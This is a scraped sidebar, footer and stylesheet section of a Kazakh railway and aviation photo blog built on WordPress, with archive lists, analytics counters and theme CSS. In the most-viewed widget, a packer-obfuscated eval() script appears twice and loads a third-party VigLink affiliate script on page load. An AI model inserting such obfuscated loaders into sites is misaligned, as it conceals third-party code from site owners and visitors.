	<option value='https://lissin.kz/2021/11'> Ноябрь 2021 &nbsp;(2)</option>
	<option value='https://lissin.kz/2021/10'> Октябрь 2021 &nbsp;(5)</option>
	<option value='https://lissin.kz/2021/09'> Сентябрь 2021 &nbsp;(8)</option>
	<option value='https://lissin.kz/2021/07'> Июль 2021 &nbsp;(7)</option>
	<option value='https://lissin.kz/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://lissin.kz/2021/05'> Май 2021 &nbsp;(3)</option>
	<option value='https://lissin.kz/2021/01'> Январь 2021 &nbsp;(3)</option>
	<option value='https://lissin.kz/2020/09'> Сентябрь 2020 &nbsp;(3)</option>
	<option value='https://lissin.kz/2020/06'> Июнь 2020 &nbsp;(4)</option>
	<option value='https://lissin.kz/2020/05'> Май 2020 &nbsp;(12)</option>
	<option value='https://lissin.kz/2020/04'> Апрель 2020 &nbsp;(6)</option>
	<option value='https://lissin.kz/2020/03'> Март 2020 &nbsp;(5)</option>
	<option value='https://lissin.kz/2020/02'> Февраль 2020 &nbsp;(3)</option>
	<option value='https://lissin.kz/2020/01'> Январь 2020 &nbsp;(5)</option>
	<option value='https://lissin.kz/2019/12'> Декабрь 2019 &nbsp;(3)</option>
	<option value='https://lissin.kz/2019/11'> Ноябрь 2019 &nbsp;(16)</option>
	<option value='https://lissin.kz/2019/09'> Сентябрь 2019 &nbsp;(1)</option>
	<option value='https://lissin.kz/2019/08'> Август 2019 &nbsp;(3)</option>
	<option value='https://lissin.kz/2019/07'> Июль 2019 &nbsp;(10)</option>
	<option value='https://lissin.kz/2019/05'> Май 2019 &nbsp;(2)</option>
	<option value='https://lissin.kz/2019/04'> Апрель 2019 &nbsp;(4)</option>
	<option value='https://lissin.kz/2019/03'> Март 2019 &nbsp;(11)</option>
	<option value='https://lissin.kz/2019/02'> Февраль 2019 &nbsp;(7)</option>
	<option value='https://lissin.kz/2019/01'> Январь 2019 &nbsp;(12)</option>
	<option value='https://lissin.kz/2018/12'> Декабрь 2018 &nbsp;(1)</option>
	<option value='https://lissin.kz/2018/11'> Ноябрь 2018 &nbsp;(4)</option>
	<option value='https://lissin.kz/2018/09'> Сентябрь 2018 &nbsp;(6)</option>
	<option value='https://lissin.kz/2018/08'> Август 2018 &nbsp;(50)</option>
	<option value='https://lissin.kz/2018/06'> Июнь 2018 &nbsp;(17)</option>
	<option value='https://lissin.kz/2018/05'> Май 2018 &nbsp;(1)</option>
	<option value='https://lissin.kz/2018/02'> Февраль 2018 &nbsp;(14)</option>
	<option value='https://lissin.kz/2018/01'> Январь 2018 &nbsp;(4)</option>
	<option value='https://lissin.kz/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://lissin.kz/2017/11'> Ноябрь 2017 &nbsp;(14)</option>
	<option value='https://lissin.kz/2017/10'> Октябрь 2017 &nbsp;(22)</option>
	<option value='https://lissin.kz/2017/07'> Июль 2017 &nbsp;(4)</option>
	<option value='https://lissin.kz/2017/06'> Июнь 2017 &nbsp;(5)</option>
	<option value='https://lissin.kz/2017/05'> Май 2017 &nbsp;(25)</option>
	<option value='https://lissin.kz/2017/04'> Апрель 2017 &nbsp;(7)</option>
	<option value='https://lissin.kz/2017/03'> Март 2017 &nbsp;(19)</option>
	<option value='https://lissin.kz/2017/02'> Февраль 2017 &nbsp;(19)</option>
	<option value='https://lissin.kz/2017/01'> Январь 2017 &nbsp;(28)</option>
	<option value='https://lissin.kz/2016/12'> Декабрь 2016 &nbsp;(3)</option>
	<option value='https://lissin.kz/2016/11'> Ноябрь 2016 &nbsp;(4)</option>
	<option value='https://lissin.kz/2016/10'> Октябрь 2016 &nbsp;(23)</option>
	<option value='https://lissin.kz/2016/09'> Сентябрь 2016 &nbsp;(5)</option>
	<option value='https://lissin.kz/2016/08'> Август 2016 &nbsp;(17)</option>
	<option value='https://lissin.kz/2016/07'> Июль 2016 &nbsp;(26)</option>
	<option value='https://lissin.kz/2016/06'> Июнь 2016 &nbsp;(40)</option>
	<option value='https://lissin.kz/2016/05'> Май 2016 &nbsp;(38)</option>
	<option value='https://lissin.kz/2016/04'> Апрель 2016 &nbsp;(2)</option>
	<option value='https://lissin.kz/2016/03'> Март 2016 &nbsp;(25)</option>
	<option value='https://lissin.kz/2016/02'> Февраль 2016 &nbsp;(32)</option>
	<option value='https://lissin.kz/2016/01'> Январь 2016 &nbsp;(25)</option>
	<option value='https://lissin.kz/2015/12'> Декабрь 2015 &nbsp;(20)</option>
	<option value='https://lissin.kz/2015/11'> Ноябрь 2015 &nbsp;(35)</option>
	<option value='https://lissin.kz/2015/10'> Октябрь 2015 &nbsp;(22)</option>
	<option value='https://lissin.kz/2015/09'> Сентябрь 2015 &nbsp;(18)</option>
	<option value='https://lissin.kz/2015/08'> Август 2015 &nbsp;(59)</option>
	<option value='https://lissin.kz/2015/07'> Июль 2015 &nbsp;(25)</option>
	<option value='https://lissin.kz/2015/06'> Июнь 2015 &nbsp;(46)</option>
	<option value='https://lissin.kz/2015/05'> Май 2015 &nbsp;(49)</option>
	<option value='https://lissin.kz/2015/04'> Апрель 2015 &nbsp;(32)</option>
	<option value='https://lissin.kz/2015/03'> Март 2015 &nbsp;(31)</option>
	<option value='https://lissin.kz/2015/02'> Февраль 2015 &nbsp;(36)</option>
	<option value='https://lissin.kz/2015/01'> Январь 2015 &nbsp;(7)</option>
	<option value='https://lissin.kz/2014/12'> Декабрь 2014 &nbsp;(37)</option>
	<option value='https://lissin.kz/2014/11'> Ноябрь 2014 &nbsp;(51)</option>
	<option value='https://lissin.kz/2014/10'> Октябрь 2014 &nbsp;(32)</option>
	<option value='https://lissin.kz/2014/09'> Сентябрь 2014 &nbsp;(40)</option>
	<option value='https://lissin.kz/2014/08'> Август 2014 &nbsp;(19)</option>
	<option value='https://lissin.kz/2014/07'> Июль 2014 &nbsp;(50)</option>
	<option value='https://lissin.kz/2014/06'> Июнь 2014 &nbsp;(30)</option>
	<option value='https://lissin.kz/2014/05'> Май 2014 &nbsp;(21)</option>
	<option value='https://lissin.kz/2014/04'> Апрель 2014 &nbsp;(57)</option>
	<option value='https://lissin.kz/2014/03'> Март 2014 &nbsp;(60)</option>
	<option value='https://lissin.kz/2014/02'> Февраль 2014 &nbsp;(15)</option>
	<option value='https://lissin.kz/2014/01'> Январь 2014 &nbsp;(41)</option>
	<option value='https://lissin.kz/2013/12'> Декабрь 2013 &nbsp;(23)</option>
	<option value='https://lissin.kz/2013/11'> Ноябрь 2013 &nbsp;(54)</option>
	<option value='https://lissin.kz/2013/10'> Октябрь 2013 &nbsp;(30)</option>
	<option value='https://lissin.kz/2013/09'> Сентябрь 2013 &nbsp;(25)</option>
	<option value='https://lissin.kz/2013/08'> Август 2013 &nbsp;(58)</option>
	<option value='https://lissin.kz/2013/07'> Июль 2013 &nbsp;(63)</option>
	<option value='https://lissin.kz/2013/06'> Июнь 2013 &nbsp;(53)</option>
	<option value='https://lissin.kz/2013/05'> Май 2013 &nbsp;(38)</option>
	<option value='https://lissin.kz/2013/04'> Апрель 2013 &nbsp;(20)</option>
	<option value='https://lissin.kz/2013/03'> Март 2013 &nbsp;(34)</option>
	<option value='https://lissin.kz/2013/02'> Февраль 2013 &nbsp;(20)</option>
	<option value='https://lissin.kz/2013/01'> Январь 2013 &nbsp;(41)</option>
	<option value='https://lissin.kz/2012/12'> Декабрь 2012 &nbsp;(23)</option>
	<option value='https://lissin.kz/2012/11'> Ноябрь 2012 &nbsp;(130)</option>
	<option value='https://lissin.kz/2012/10'> Октябрь 2012 &nbsp;(58)</option>
	<option value='https://lissin.kz/2012/09'> Сентябрь 2012 &nbsp;(86)</option>
	<option value='https://lissin.kz/2012/08'> Август 2012 &nbsp;(37)</option>
	<option value='https://lissin.kz/2012/06'> Июнь 2012 &nbsp;(2)</option>
	<option value='https://lissin.kz/2012/05'> Май 2012 &nbsp;(1)</option>
	<option value='https://lissin.kz/2012/04'> Апрель 2012 &nbsp;(1)</option>

		</select>
		</div><!--/widget--><div class="widget"><h3 class="hl">Ссылки друзей</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/groups/kazspotterclub/">Авиаспоттеры в Facebook</a></li>
<li><a href="https://www.facebook.com/groups/ktzhsuret/" title="Казахстан из окна поезда" target="_blank">Ж.д. фото в Facebook. (Железная дорога Казахстана)</a></li>
<li><a href="http://trainpix.org/railway/26/" title="Фотографии Казахстан Темир Жолы">Казахстан темир жолы на TRAINPIX.ORG</a></li>
<li><a href="http://www.railways.kz/ru" title="Сайт Казахстан Темир Жолы">Сайт &quot;Казахстан Темир Жолы&quot;</a></li>

	</ul>
</div><!--/widget-->
<div class="widget"><h3 class="hl">Полезные ссылки</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.flightradar24.com/" target="_blank">Авиа маршруты онлайн</a></li>
<li><a href="http://temirzholy.kz" rel="colleague" title="АО &#171;Пассажирские перевозки&#187; " target="_blank">АО &quot;Пассажирские перевозки&quot;</a></li>
<li><a href="http://www.liveatc.net/search/?icao=UAAA" title="Онлай радио аэропорт Алматы" target="_blank">Онлай радио аэропорт Алматы</a></li>
<li><a href="http://rasp.yandex.kz/station/9618978" title="Расписание поездов по вокзалу Алматы-1" target="_blank">Расписание поездов Алматы-1</a></li>
<li><a href="http://rasp.yandex.kz/station/9618977" title="Расписание поездов по вокзалу Алматы-2." target="_blank">Расписание поездов Алматы-2.</a></li>

	</ul>
</div><!--/widget-->
<div class="widget">			<div class="textwidget"><p></p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://info.flagcounter.com/aSA"><img src="http://s11.flagcounter.com/count/aSA/bg_FFFFFF/txt_000000/border_1D8CCC/columns_2/maxflags_32/viewers_0/labels_1/pageviews_1/flags_1/" alt="Flag Counter" border="0"></a></div>
		</div><!--/widget--><div class="widget"><h3 class="hl">Часто смотрят</h3><ul>
<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script><script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script><li><a href="https://lissin.kz/zhd/teplovozy/tep33a/tep33a-0002/tep33a-0002-te33a-0234-07-02-16g.html"  title="ТЭП33А-0002 и ТЭ33А-0234, 07.02.16г">ТЭП33А-0002 и ТЭ33А-0234, 07.02.16г</a> - 7&nbsp;667 просмотров</li><li><a href="https://lissin.kz/zhd/elektrovozy/kz8a/kz8a-0016/kz8a-0016-kz4at-0001-30-11-14g.html"  title="KZ8A-0016 и KZ4AT-0001, 30.11.14г">KZ8A-0016 и KZ4AT-0001, 30.11.14г</a> - 7&nbsp;800 просмотров</li><li><a href="https://lissin.kz/alma-ata/dachi-rabotnikov-tec-2-22-05-13g.html"  title="Дачи работников ТЭЦ-2, 22.05.13г">Дачи работников ТЭЦ-2, 22.05.13г</a> - 120&nbsp;924 просмотров</li><li><a href="https://lissin.kz/sitemap"  title="&mdash;&nbsp;&mdash; К А Р Т А&nbsp;&mdash;&nbsp;&mdash;  С А Й Т А&nbsp;&mdash; -">&mdash;&nbsp;&mdash; К А Р Т А&nbsp;&mdash;&nbsp;&mdash;  С А Й Т А&nbsp;&mdash; -</a> - 79&nbsp;973 просмотров</li><li><a href="https://lissin.kz/zhd/teplovozy/te33a/te33a-0063/te33a-0063-15-10-13g.html"  title="ТЭ33А-0063, 15.10.13г">ТЭ33А-0063, 15.10.13г</a> - 60&nbsp;170 просмотров</li><li><a href="https://lissin.kz/zhd/teplovozy/tep33a/tep33a-0011/tep33a-0011-19-08-18g.html"  title="ТЭП33А-0011, 19.08.18г">ТЭП33А-0011, 19.08.18г</a> - 39&nbsp;186 просмотров</li></ul>
</div><!--/widget-->        
        
        </div>
        
    </div><!-- /sidebar -->
</div><!-- /grid 6 -->
        
	</div><!-- /container_16 -->

</div><!-- /content -->

<div id="footer" class="fullspan">
	<div class="container_16">
		<div class="grid_8 powered">

			<p>&copy; 2012-2026
 

Транспортные фотохроники. dmitriy@lissin.kz <a href="http://www.wordpress.org" title="WordPress">WordPress</a></p>

		</div>

        <div class="grid_8 omega credit">
			<p><a href="http://www.woothemes.com">Тема</a> от <a href="http://www.woothemes.com" title="WooThemes - Premium WordPress Themes"><img src="https://lissin.kz/wp-content/themes/snapshot-1/images/design/woothemes.png" alt="WooThemes - Premium WordPress Themes" /></a></p>
		</div>

	</div><!-- /container_16 -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

<!-- HotLog -->
<span id="hotlog_counter"></span>
<span id="hotlog_dyn"></span>
<script type="text/javascript"> var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2477680.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script>
<noscript>
<a href="http://click.hotlog.ru/?2477680" target="_blank">
<img src="http://hit24.hotlog.ru/cgi-bin/hotlog/count?s=2477680&im=302" border="0"
title="HotLog" alt="HotLog"></a>
</noscript>
<!-- /HotLog -->

    <a href="http://pr-cy.ru/a/www.lissin.kz" target="_blank">
    <img src="http://s.pr-cy.ru/counters/lissin.kz" alt="Счетчик PR-CY.Rank">
    </a>



<a href="http://pr-cy.ru/a/www.lissin.kz" target="_blank"><img src="http://counter.pr-cy.ru/prcy/www.lissin.kz" alt="Счетчик тИЦ и PR"></a>

<!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=17561473&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/17561473/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:17561473,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
var yaParams = {/*Здесь параметры визита*/};
</script>

<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter17561473 = new Ya.Metrika({id:17561473,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,params:window.yaParams||{ }});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/17561473" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div><!-- /footer -->
</div><!-- /wrap -->


<!-- <p class="small"> WassUp 1.9.4.2 timestamp: 2026-01-16 10:15:21PM UTC (03:15AM)<br />
Если выше метки не текущее время, она из кэша.</p> -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59768513-2', 'auto');
  ga('send', 'pageview');

</script>
<link rel='stylesheet' id='jquerytreeview_css-css'  href='https://lissin.kz/wp-content/plugins/treeview-on-contents/css/jquery.treeview.css?ver=0.1.8' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/lissin.kz\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/lissin.kz\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"thumbs","image_ext":"gif","max":"2","show_loading":"0","show_fading":"1","custom":"1"};
var ratings_1_mouseover_image=new Image();ratings_1_mouseover_image.src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_over.gif";var ratings_2_mouseover_image=new Image();ratings_2_mouseover_image.src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/no-copy/no-copy.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"1","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"1","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-vertical-mega-menu/js/jquery.dcverticalmegamenu.1.3.js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lissin.kz/wp-content/themes/snapshot-1/css/960.css
body_size: 6203
content:
/*
	960 Grid System ~ Core CSS.
	Learn more ~ http://960.gs/

	Licensed under GPL and MIT.
*/

/* =Containers
--------------------------------------------------------------------------------*/

.fullspan  {
	margin-left: auto;
	margin-right: auto;
	width: 980px;
}

.container_12,
.container_16
{
	margin-left: auto;
	margin-right: auto;
	width: 960px;
}

/* =Grid >> Global
--------------------------------------------------------------------------------*/

.grid_1,
.grid_2,
.grid_3,
.grid_4,
.grid_5,
.grid_6,
.grid_7,
.grid_8,
.grid_9,
.grid_10,
.grid_11,
.grid_12,
.grid_13,
.grid_14,
.grid_15,
.grid_16
{
	display: inline;
	float: left;
	margin-left: 10px;
	margin-right: 10px;
}

.container_12 .grid_3,
.container_16 .grid_4
{
	width: 220px;
}

.container_12 .grid_6,
.container_16 .grid_8
{
	width: 460px;
}

.container_12 .grid_9,
.container_16 .grid_12
{
	width: 700px;
}

.container_12 .grid_12,
.container_16 .grid_16
{
	width: 940px;
}

/* =Grid >> Children (Alpha ~ First, Omega ~ Last)
--------------------------------------------------------------------------------*/

.alpha
{
	margin-left: 0;
	width: 540px;
}

.omega
{
	margin-right: 0;
	width: 540px;
}

/* =Grid >> 12 Columns
--------------------------------------------------------------------------------*/

.container_12 .grid_1
{
	width: 60px;
}

.container_12 .grid_2
{
	width: 140px;
}

.container_12 .grid_4
{
	width: 300px;
}

.container_12 .grid_5
{
	width: 380px;
}

.container_12 .grid_7
{
	width: 540px;
}

.container_12 .grid_8
{
	width: 620px;
}

.container_12 .grid_10
{
	width: 780px;
}

.container_12 .grid_11
{
	width: 860px;
}

/* =Grid >> 16 Columns
--------------------------------------------------------------------------------*/

.container_16 .grid_1
{
	width: 40px;
}

.container_16 .grid_2
{
	width: 100px;
}

.container_16 .grid_3
{
	width: 160px;
}

.container_16 .grid_5
{
	width: 280px;
}

.container_16 .grid_6
{
	width: 340px;
}

.container_16 .grid_7
{
	width: 400px;
}

.container_16 .grid_9
{
	width: 520px;
}

.container_16 .grid_10
{
	width: 580px;
}

.container_16 .grid_11
{
	width: 640px;
}

.container_16 .grid_13
{
	width: 760px;
}

.container_16 .grid_14
{
	width: 820px;
}

.container_16 .grid_15
{
	width: 880px;
}

/* =Prefix Extra Space >> Global
--------------------------------------------------------------------------------*/

.container_12 .prefix_3,
.container_16 .prefix_4
{
	padding-left: 240px;
}

.container_12 .prefix_6,
.container_16 .prefix_8
{
	padding-left: 480px;
}

.container_12 .prefix_9,
.container_16 .prefix_12
{
	padding-left: 720px;
}

/* =Prefix Extra Space >> 12 Columns
--------------------------------------------------------------------------------*/

.container_12 .prefix_1
{
	padding-left: 80px;
}

.container_12 .prefix_2
{
	padding-left: 160px;
}

.container_12 .prefix_4
{
	padding-left: 320px;
}

.container_12 .prefix_5
{
	padding-left: 400px;
}

.container_12 .prefix_7
{
	padding-left: 560px;
}

.container_12 .prefix_8
{
	padding-left: 640px;
}

.container_12 .prefix_10
{
	padding-left: 800px;
}

.container_12 .prefix_11
{
	padding-left: 880px;
}

/* =Prefix Extra Space >> 16 Columns
--------------------------------------------------------------------------------*/

.container_16 .prefix_1
{
	padding-left: 60px;
}

.container_16 .prefix_2
{
	padding-left: 120px;
}

.container_16 .prefix_3
{
	padding-left: 180px;
}

.container_16 .prefix_5
{
	padding-left: 300px;
}

.container_16 .prefix_6
{
	padding-left: 360px;
}

.container_16 .prefix_7
{
	padding-left: 420px;
}

.container_16 .prefix_9
{
	padding-left: 540px;
}

.container_16 .prefix_10
{
	padding-left: 600px;
}

.container_16 .prefix_11
{
	padding-left: 660px;
}

.container_16 .prefix_13
{
	padding-left: 780px;
}

.container_16 .prefix_14
{
	padding-left: 840px;
}

.container_16 .prefix_15
{
	padding-left: 900px;
}

/* =Suffix Extra Space >> Global
--------------------------------------------------------------------------------*/

.container_12 .suffix_3,
.container_16 .suffix_4
{
	padding-right: 240px;
}

.container_12 .suffix_6,
.container_16 .suffix_8
{
	padding-right: 480px;
}

.container_12 .suffix_9,
.container_16 .suffix_12
{
	padding-right: 720px;
}

/* =Suffix Extra Space >> 12 Columns
--------------------------------------------------------------------------------*/

.container_12 .suffix_1
{
	padding-right: 80px;
}

.container_12 .suffix_2
{
	padding-right: 160px;
}

.container_12 .suffix_4
{
	padding-right: 320px;
}

.container_12 .suffix_5
{
	padding-right: 400px;
}

.container_12 .suffix_7
{
	padding-right: 560px;
}

.container_12 .suffix_8
{
	padding-right: 640px;
}

.container_12 .suffix_10
{
	padding-right: 800px;
}

.container_12 .suffix_11
{
	padding-right: 880px;
}

/* =Suffix Extra Space >> 16 Columns
--------------------------------------------------------------------------------*/

.container_16 .suffix_1
{
	padding-right: 60px;
}

.container_16 .suffix_2
{
	padding-right: 120px;
}

.container_16 .suffix_3
{
	padding-right: 180px;
}

.container_16 .suffix_5
{
	padding-right: 300px;
}

.container_16 .suffix_6
{
	padding-right: 360px;
}

.container_16 .suffix_7
{
	padding-right: 420px;
}

.container_16 .suffix_9
{
	padding-right: 540px;
}

.container_16 .suffix_10
{
	padding-right: 600px;
}

.container_16 .suffix_11
{
	padding-right: 660px;
}

.container_16 .suffix_13
{
	padding-right: 780px;
}

.container_16 .suffix_14
{
	padding-right: 840px;
}

.container_16 .suffix_15
{
	padding-right: 900px;
}

/* =Clear Floated Elements
--------------------------------------------------------------------------------*/

/* http://sonspring.com/journal/clearing-floats */

html body * span.clear,
html body * div.clear,
html body * li.clear,
html body * dd.clear
{
	background: none;
	border: 0;
	clear: both;
	display: block;
	float: none;
	font-size: 0;
	list-style: none;
	margin: 0;
	padding: 0;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

/* http://www.positioniseverything.net/easyclearing.html */

.clearfix:after
{
	clear: both;
	content: '.';
	display: block;
	visibility: hidden;
	height: 0;
}

.clearfix
{
	display: inline-block;
}

* html .clearfix
{
	height: 1%;
}

.clearfix
{
	display: block;
}

--- FILE ---
content_type: text/css
request_url: https://lissin.kz/wp-content/themes/snapshot-1/style.css
body_size: 7172
content:
/*  
Theme Name: Snapshot
Theme URI: http://www.woothemes.com
Description: Snapshot theme by WooThemes. Perfect for photographers and design galleries.
Version: 2.2.1
Author: WooThemes
Author URL: http://www.woothemes.com/
*/

h1, h2, h3, h4, h5, h6  {
	font-weight: bold;
}

a:hover {
	text-decoration:underline;
}

/* STRUCTURE */

#wrap {

}

#header  {
	position: relative;
	height: 155px;
        padding: 7px 7px 0 0;
}

#logo h1 {
	background: url(styles/default/logo.png) top left no-repeat;
	text-indent: -9999px;
	float: left;
}

#logo h1 a{
	display: block;
	height: 140px;
	width: 935px;
}

#header h1.title  {
	display: none;
}

#header h1.title a  {
	text-decoration: none;
}

#header p.description  {
	display: none;
}

.rss {
	text-align:right;
}

.rss li {
	margin:0px !important;
}

.rss a  {
	font-weight: bold;
	text-decoration: none;
	font-size: 0.9em;
	background: url(images/design/rss.gif) no-repeat center left;
	padding: 2px 0 2px 23px !important;
}

.rss a:hover, .home_ad a:hover {
	text-decoration:underline;
}

#nav  {
	height: 45px;
	color: #fff !important;
}

#nav ul  {
	padding: 0;
	line-height: 45px;
	height: 45px;
	margin: 0px;
}

#nav ul li  {
	display: inline;
	margin: 0 24px 0 0;
	_margin-right:23px;
	font-family: Helvetica, Verdana, Arial, sans-serif;
}

#nav ul li h3 {
	color:#FFFFFF;
	font-size:14px;
}

#nav ul li a  {
	color: #fff;
	font-size: 1.1em;
	font-weight:bold;
	text-decoration: none;
	line-height: 45px;
	padding:3px;
	
}

#content  {
	padding: 25px 0;
}

#footer  {
	height: 45px;
	font-size: 1em;
	margin-bottom:20px;
}

#footer p  {
	margin: 0;
	line-height:45px;
}

#footer p a  {
	text-decoration: none;
}

#footer p a:hover  {
	text-decoration: underline;
}

#footer img {
	vertical-align:middle;
}

#footer .powered {
	text-align:left;
}

#footer .powered a {
	text-align:right;
	background: url(images/design/wordpress_logo.png) left center no-repeat;
	padding: 10px 0px 10px 30px;
}

#footer .credit {
	text-align: right;
}

/* tagline */

#tagline  {
	position: absolute;
	top: 45px;
	right: 20px;
	font-size:16px;
	font-weight:bold;
}

#tagline p {
	margin-bottom: 0px;
	padding:5px 10px 5px 10px;
}


/* BLOG CSS */

.post {
	margin-bottom:10px;
}

.post p.categories {
	margin-bottom:15px;
}

.post p.categories span {
	padding: 5px;
	margin-top: 50px;
}

.post p.categories a  {
	font-weight: bold;
	text-decoration:none;
}

.post p.categories a:hover  {
	text-decoration:underline;
}

.post_seperator  {
	margin-bottom:10px;
	height:1px;
	border-bottom:1px dotted #A6B3B9;
}

h2.title  {
	font-size:22px;
	margin-bottom:15px;
}

h2.theme_title  {
	font-size:28px;
	margin-bottom:20px;
	line-height:28px;
}

h2.title .date  {
	padding-top: 0;
	padding-right: 0;
